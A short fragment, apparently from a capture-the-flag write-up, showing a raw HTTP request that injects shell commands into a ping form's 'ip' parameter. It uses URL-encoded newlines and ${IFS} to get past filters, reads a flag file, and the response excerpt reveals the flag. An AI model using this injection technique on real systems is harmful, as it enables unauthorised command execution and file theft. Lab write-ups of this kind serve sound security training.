 GET /?ip=
127.0.0.1%0acd${IFS}f***_is_here%0ahead${IFS}f***_8938535132164.php
HTTP/1.1
Host: challenge-9c4c6e8eb13b37cd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
24 <input type="text" id="ip" name="ip">
25 <input type="submit" value="Ping">
26 </form>
27
28 <hr>
29
30 <pre>
31 Array
32 (
33 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
34 [1] => <?php // ctfhub{788b1c8cfd6ea4b6995a9ff5}
35 )
36 </pre>